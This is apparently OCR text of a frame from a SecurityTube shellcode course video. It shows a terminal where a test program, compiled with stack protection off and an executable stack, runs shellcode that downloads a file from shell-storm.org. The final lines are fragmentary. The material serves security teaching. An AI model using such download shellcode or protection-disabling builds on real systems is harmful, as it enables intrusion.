 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/3 11:52 AM SecurityTube
securitytube@securitytube-VirtualBox:~/hod/3$ gcc -fno-stack-protector -z execstack shellcode
.c -o shellcode
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$ ./shellcode
Shellcode Length:  112
--2013-02-24 11:50:28--  http://www.shell-storm.org/shellcode/files/shellcode-611.php
Resolving www.shell-storm.org (www.shell-storm.org)... 82.243.29.135
Connecting to www.shell-storm.org (www.shell-storm.org)|82.243.29.135|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2335 (2.3K) [text/html]
Saving to: `shellcode-611.php'
100%[===================================================>] 2,335       --.-K/s   in 0.01s
2013-02-24 11:50:29 (229 KB/s) - `shellcode-611.php' saved [2335/2335]
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$ vim Encoder.py
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$
securitytube@securitytube-VirtualBox:~/hod/3$ chmod a+X
367